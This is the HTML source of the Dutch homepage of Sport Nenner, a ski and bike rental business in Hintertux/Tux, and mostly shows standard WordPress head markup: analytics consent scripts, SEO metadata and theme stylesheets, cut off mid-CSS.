

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportnenner.at/nl/
body_size: 44538
content:
<!DOCTYPE html>
<html translate="no" lang="nl">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://sportnenner.at/xmlrpc.php">

<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-K2R4DP'
	);
</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sport Nenner - Skiverhuur &amp; fietsverhuur 6x in Hintertux/Tux</title>
	<meta name="description" content="Het hele jaar door eersteklas skiverhuur &amp;amp; service met hart en expertise. Sport Nenner - 6x in Hintertux/Tux. Altijd daar waar je ons nodig hebt! Met service in plezier." />
	<link rel="canonical" href="https://sportnenner.at/nl/" />
	<meta property="og:locale" content="nl" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Sport Nenner - Skiverhuur &amp;amp; fietsverhuur 6x in Hintertux/Tux" />
	<meta property="og:description" content="Het hele jaar door eersteklas skiverhuur &amp;amp; service met hart en expertise. Sport Nenner - 6x in Hintertux/Tux. Altijd daar waar je ons nodig hebt! Met service in plezier." />
	<meta property="og:url" content="https://sportnenner.at/nl/" />
	<meta property="og:site_name" content="Sport Nenner" />
	<meta property="article:publisher" content="https://facebook.com/sportnenner/" />
	<meta property="article:modified_time" content="2025-10-06T14:53:36+00:00" />
	<meta property="og:image" content="https://sportnenner.at/wp-content/uploads/2020/07/favico.png" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="samenvatting_grote_afbeelding" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebPage","@id":"https:\/\/sportnenner.at\/","url":"https:\/\/sportnenner.at\/","name":"Sport Nenner - Skiverhuur & fietsverhuur 6x in Hintertux\/Tux","isPartOf":{"@id":"https:\/\/sportnenner.at\/de\/#website"},"about":{"@id":"https:\/\/sportnenner.at\/de\/#organization"},"primaryImageOfPage":{"@id":"https:\/\/sportnenner.at\/#primaryimage"},"image":{"@id":"https:\/\/sportnenner.at\/#primaryimage"},"thumbnailUrl":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/07\/favico.png","datePublished":"2020-06-17T08:58:23+00:00","dateModified":"2025-10-06T14:53:36+00:00","description":"Het hele jaar door eersteklas skiverhuur & service met hart en expertise. Sport Nenner - 6x in Hintertux\/Tux. Altijd daar waar je ons nodig hebt! Met service in plezier.","breadcrumb":{"@id":"https:\/\/sportnenner.at\/#breadcrumb"},"inLanguage":"de-AT","potentialAction":[{"@type":"ReadAction","target":["https:\/\/sportnenner.at\/"]}]},{"@type":"ImageObject","inLanguage":"de-AT","@id":"https:\/\/sportnenner.at\/#primaryimage","url":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/07\/favico.png","contentUrl":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/07\/favico.png","width":750,"height":750,"caption":"Sport Nenner - 6x in Hintertux\/Tux"},{"@type":"BreadcrumbList","@id":"https:\/\/sportnenner.at\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https:\/\/sportnenner.at\/de\/#website","url":"https:\/\/sportnenner.at\/de\/","name":"Sport Nenner","description":"Skiverhuur 6x in Hintertux\/Tux","publisher":{"@id":"https:\/\/sportnenner.at\/de\/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/sportnenner.at\/de\/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de-AT"},{"@type":"Organization","@id":"https:\/\/sportnenner.at\/de\/#organization","name":"Sport Nenner","url":"https:\/\/sportnenner.at\/de\/","logo":{"@type":"ImageObject","inLanguage":"de-AT","@id":"https:\/\/sportnenner.at\/de\/#\/schema\/logo\/image\/","url":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/01\/sport_nenner.png","contentUrl":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/01\/sport_nenner.png","width":1000,"height":433,"caption":"Sport Nenner"},"image":{"@id":"https:\/\/sportnenner.at\/de\/#\/schema\/logo\/image\/"},"sameAs":["https:\/\/facebook.com\/sportnenner\/","https:\/\/www.instagram.com\/sportnenner","https:\/\/www.youtube.com\/channel\/UCk-nJl5AwmrrzkeJK3bg8Lg"]}]}</script>
	<meta name="google-site-verification" content="s01dZQYxpL7ZLROMPQQvqSUn9qQKo8N7httJEc0pCvA" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//cdn.weglot.com' />
<link rel="alternate" type="application/rss+xml" title="Sport Nenner &raquo; Feed" href="https://sportnenner.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport Nenner &raquo; Kommentar-Feed" href="https://sportnenner.at/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportnenner.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportnenner.at%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportnenner.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportnenner.at%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://use.typekit.net/dnm2vtm.css"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://sportnenner.at/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

/*# sourceURL=https://sportnenner.at/wp-content/plugins/filebird-pro/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sportnenner.at/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://sportnenner.at/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://sportnenner.at/wp-content/uploads/maxmegamenu/style.css?ver=11297c' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://sportnenner.at/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://sportnenner.at/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://sportnenner.at/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://sportnenner.at/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://sportnenner.at/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://sportnenner.at/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='weglot-css-css' href='https://sportnenner.at/wp-content/plugins/weglot/dist/css/front-css.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='new-flag-css-css' href='https://sportnenner.at/wp-content/plugins/weglot/dist/css/new-flags.css?ver=5.2' type='text/css' media='all' />
<style id='custom-flag-handle-inline-css' type='text/css'>
.weglot-flags.flag-0.wg-de>a:before,.weglot-flags.flag-0.wg-de>span:before {background-image: url(https://cdn.weglot.com/flags/rectangle_mat/at.svg); }.weglot-flags.flag-1.wg-de>a:before,.weglot-flags.flag-1.wg-de>span:before {background-image: url(https://cdn.weglot.com/flags/shiny/at.svg); }.weglot-flags.flag-2.wg-de>a:before,.weglot-flags.flag-2.wg-de>span:before {background-image: url(https://cdn.weglot.com/flags/square/at.svg); }.weglot-flags.flag-3.wg-de>a:before,.weglot-flags.flag-3.wg-de>span:before {background-image: url(https://cdn.weglot.com/flags/circle/at.svg); }
/*# sourceURL=custom-flag-handle-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css' href='https://sportnenner.at/wp-content/themes/kava/style.css?ver=1703855890' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://sportnenner.at/wp-content/themes/kava-child/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue', sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation-container i {color: #a1a2a4;}.post-navigation-container .nav-links a:hover .post-title,.post-navigation-container .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation-container .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.posts-list-navigation .pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.posts-list-navigation .pagination a.page-numbers:hover,.posts-list-navigation .pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.posts-list-navigation .pagination .next,.posts-list-navigation .pagination .prev {color: #398ffc;}.posts-list-navigation .pagination .next:hover,.posts-list-navigation .pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item 